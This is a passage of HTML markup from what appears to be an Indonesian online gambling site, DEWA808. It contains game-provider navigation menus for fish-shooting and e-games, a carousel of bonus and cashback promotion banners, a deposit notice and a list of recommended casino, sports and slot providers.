        <a  class="navlink"  href="https://www.dewa808co.id/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.dewa808co.id/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://www.dewa808co.id/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://www.dewa808co.id/" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/202506150208050000009ad7a1d80d__DEWA808__150x150.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >DEWA808</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="10" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="11" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="12" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="13" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="14" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="15" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <a href="/promotion?id=3531840000">
                    <img class="slider-size"  src="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS MAXWIN 100"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=936915472">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119031800000030401db4db__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 25 45"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2388913200">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250821222445000000f9d299417b__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 SALDO GRATIS"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1495588013">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251005231807000000a0dda08e6a__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MIX PARLAY"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1793091642">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190344000000f3571a0fbf__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS MEMBER BARU"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=12314080">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202506211902010000007aca47bde3__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS HARIAN 100"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2225277366">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251224132046000000be8d4ec699__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 ROLINGAN HARIAN"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2458913568">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190233000000fb104c4eab__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 CASHBACK"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=3857564669">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190422000000131c3d1d7a__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 DEPOSIT PULSA"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=3203844289">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190451000000ebefec548b__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS 200"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1933598399">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119060300000073b36ebe63__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS DEPO HARIAN 20"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2035049247">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190524000000d31dd61ac2__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MEMBER BARU SPORTSBOOK 20"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1667960332">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119063300000003b6f886e0__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MEMBER LEVEL UP"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2543056438">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119071200000058d7c02ee2__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS REFERRAL"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2425254080">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190654000000500acba6ea__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS REFERRAL"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260119174438000000a04ff59c2e__LGOPLAY_NS2__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="HOT PROVIDER ICONGAMING"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 

<div class="ann-wrapper">
    <div class="container">
       <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    HARAP SELALU CEK NOMOR REKENING KAMI DI FORM DEPOSIT SEBELUM TRANSFER DANA.. JIKA MENEMUKAN KENDALA BISA HUBUNGI KAMI VIA LIVECHAT ATAU TELEGRAM RESMI KAMI.. KESALAHAN TRANSFER MEMBUAT PROSES DEPOSIT ANDA TERHAMBAT
    </marquee>     
  </div>
</div>

    </div>
</div>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@900&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:wght@700;800&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@900&display=swap" rel="stylesheet">



<div class="common-top-section">
    <div class="app-wrapper container">
     <!-- recomendad games -->
 <section class="common-section-inner">
    <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
        <h4 class="u-section-title common-title">Rekomendasi</h4>               
    </div>
    <div class="popular-section">
      
             <!--hot games-->
   <div class="row">
   
   <div class="col-xs-12">
       <div class="g-slider-wrapper recommend js-cycling-gallery widget-wrapper">
       <button class="btn btn-link js-cycling-btn btn-prev" data-action = "prev" >
                       <span>
                       <i class="icon-chevron-left"></i>
                       </span>
                       
                   </button>
        
           <div class="content-wrapper hot-games round" style=" overflow: hidden;
           position: relative;    ">
                      
               
           <ul   style=" position: absolute;" data-count="14" >
         
                                             <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/playtech" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
